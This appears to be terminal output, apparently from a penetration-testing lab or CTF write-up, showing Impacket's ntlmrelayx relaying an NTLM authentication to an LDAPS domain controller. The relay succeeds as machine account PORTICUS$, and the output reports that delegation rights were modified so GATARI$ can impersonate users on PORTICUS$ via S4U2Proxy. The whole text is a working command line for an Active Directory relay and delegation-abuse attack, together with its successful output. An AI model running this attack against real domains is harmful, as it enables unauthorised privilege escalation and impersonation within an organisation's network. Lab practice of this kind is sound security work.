 ┌──(kali㉿kali)-[~/sincon]
└─$ ntlmrelayx.py -t 'ldaps://PALACE-DC.jess.kingdom' -smb2support --http-port 8080 --delegate-access --escalate-user 'GATARI$'
Impacket v0.13.0.dev0+20250516.105908.a63c652 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(8080): Client requested path: /
[*] HTTPD(8080): Client requested path: /
[*] HTTPD(8080): Connection from 127.0.0.1 controlled, attacking target ldaps://PALACE-DC.jess.kingdom
[*] HTTPD(8080): Client requested path: /
[*] HTTPD(8080): Authenticating against ldaps://PALACE-DC.jess.kingdom as JESS/PORTICUS$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegation rights modified succesfully!
[*] GATARI$ can now impersonate users on PORTICUS$ via S4U2Proxy